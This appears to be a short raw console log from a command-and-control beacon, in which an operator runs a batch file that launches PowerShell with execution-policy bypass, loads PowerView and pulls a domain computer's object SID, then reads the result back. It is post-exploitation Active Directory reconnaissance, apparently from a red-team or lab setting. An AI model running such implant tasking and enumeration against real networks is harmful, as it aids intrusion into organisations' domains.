 beacon> shell shell.bat
[*] Tasked beacon to run: shell.bat
[+] host called home, sent: 40 bytes
[+] received output:
C:\Users\test\Desktop>cd C:\Users\test\Desktop\WP\
C:\Users\test\Desktop\WP>powershell.exe -exec bypass -Command "& {Import-Module .\powerview.ps1;Get-DomainComputer -Identity 0xxk -Properties objectsid}"  1>user.txt
beacon> shell type C:\Users\test\Desktop\WP\user.txt
[*] Tasked beacon to run: type C:\Users\test\Desktop\WP\user.txt
[+] host called home, sent: 69 bytes
[+] received output:
objectsid
---------
S-1-5-21-3502871099-3777307143-1257297015-1610